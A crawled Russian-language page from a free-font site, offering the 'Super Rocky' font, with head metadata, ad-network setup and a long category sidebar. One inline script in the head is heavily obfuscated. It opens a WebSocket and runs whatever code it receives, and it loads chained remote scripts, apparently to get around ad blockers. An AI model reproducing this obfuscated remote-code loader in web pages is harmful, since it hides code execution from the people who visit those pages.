

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.ffonts.net/Super-Rocky.font
body_size: 14939
content:
<!doctype html>
<html  lang="ru">
<head>
  <meta charset="utf-8">
  <title>Super Rocky Шрифт - FFonts.net</title>
  <meta name="description" content="Super Rocky шрифт содержит 451 красиво оформленные персонажи. ✔️ Настройте свой предварительный просмотр на FFonts.net, чтобы убедиться, что он подходит для ваших " />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Super Rocky Шрифта" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Super-Rocky.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/S/U/Super-Rocky.webp" /> 
<meta property="og:site_name" content="Super Rocky Шрифта" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://ru.ffonts.net/Super-Rocky.font" />
<link rel="alternate" href="https://www.ffonts.net/Super-Rocky.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Super-Rocky.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Super-Rocky.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Super-Rocky.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Super-Rocky.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Super-Rocky.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Super-Rocky.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Super-Rocky.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Super-Rocky.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Super-Rocky.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Super-Rocky.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Super-Rocky.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Без рубрики","item":"https://www.ffonts.net/Uncategorized.html"},{"@type":"ListItem","position":3,"name":"Super Rocky Шрифта"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://ru.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Шрифты">3D Шрифты</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Шрифты">50s Шрифты</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Шрифты">60s Шрифты</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Шрифты">80s Шрифты</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Антиквариат Шрифты">Антиквариат Шрифты</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Шрифты">Art Deco Шрифты</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Шрифты">Art Nouveau Шрифты</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Азиатская Шрифты">Азиатская Шрифты</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Шрифты">Athletic Шрифты</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Шрифты">Basic Шрифты</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="битый Шрифты">битый Шрифты</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Шрифты">Bubble Letter Шрифты</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Каллиграфия Шрифты">Каллиграфия Шрифты</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Столица Шрифты">Столица Шрифты</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Легковые автомобили Шрифты">Легковые автомобили Шрифты</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Мультфильм Шрифты">Мультфильм Шрифты</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Рождественский Шрифты">Рождественский Шрифты</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Классические Шрифты">Классические Шрифты</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Комикс Шрифты">Комикс Шрифты</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Компьютер Шрифты">Компьютер Шрифты</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Безумный Шрифты">Безумный Шрифты</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Шрифты">Curly Шрифты</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Декоративная Шрифты">Декоративная Шрифты</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Дингбаты Шрифты">Дингбаты Шрифты</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Искаженные эродированных Шрифты">Искаженные эродированных Шрифты</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Пунктирные Шрифты">Пунктирные Шрифты</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="капающий Шрифты">капающий Шрифты</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Пасхальный Шрифты">Пасхальный Шрифты</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Известный Шрифты">Известный Шрифты</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="фантазия Шрифты">фантазия Шрифты</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Шрифты">Farsi Шрифты</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Иностранные Шрифты">Иностранные Шрифты</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Формальные Шрифты">Формальные Шрифты</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="вонючий Шрифты">вонючий Шрифты</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Футуристический Шрифты">Футуристический Шрифты</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Готский Шрифты">Готский Шрифты</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Граффити Шрифты">Граффити Шрифты</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Хеллоуин Шрифты">Хеллоуин Шрифты</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Рукописные Шрифты">Рукописные Шрифты</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Привет-Tech Шрифты">Привет-Tech Шрифты</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Хинди Шрифты">Хинди Шрифты</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Праздник Шрифты">Праздник Шрифты</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Ужас Шрифты">Ужас Шрифты</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Изображения &amp;amp; Символы Шрифты">Изображения &amp;amp; Символы Шрифты</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Промышленное Шрифты">Промышленное Шрифты</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Дети Шрифты">Дети Шрифты</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Беспорядочный Шрифты">Беспорядочный Шрифты</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Военный Шрифты">Военный Шрифты</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Разное Шрифты">Разное Шрифты</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Современный Шрифты">Современный Шрифты</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="кинофильм Шрифты">кинофильм Шрифты</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Музыкальные Шрифты">Музыкальные Шрифты</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Нелатинских Шрифты">Нелатинских Шрифты</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Старомодные Шрифты">Старомодные Шрифты</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Наброски Шрифты">Наброски Шрифты</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="пиксел Шрифты">пиксел Шрифты</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Шрифты">Professional Шрифты</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ушлый Шрифты">ушлый Шрифты</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Регулярный Шрифты">Регулярный Шрифты</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Ретро Шрифты">Ретро Шрифты</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Шрифты">Rock Шрифты</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Раунд Шрифты">Раунд Шрифты</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Шрифты">Sans Serif Шрифты</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="научная фантастика Шрифты">научная фантастика Шрифты</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Сценарий Шрифты">Сценарий Шрифты</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="засечка Шрифты">засечка Шрифты</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Шрифты">Sports Шрифты</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Трафарет Шрифты">Трафарет Шрифты</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Стильная Шрифты">Стильная Шрифты</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Технический Шрифты">Технический Шрифты</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="ТВ-шоу Шрифты">ТВ-шоу Шрифты</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Пишущая машинка Шрифты">Пишущая машинка Шрифты</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Без рубрики Шрифты">Без рубрики Шрифты</a><span class="circled blk">109965</span></li><li><a href="/Valentine.html"  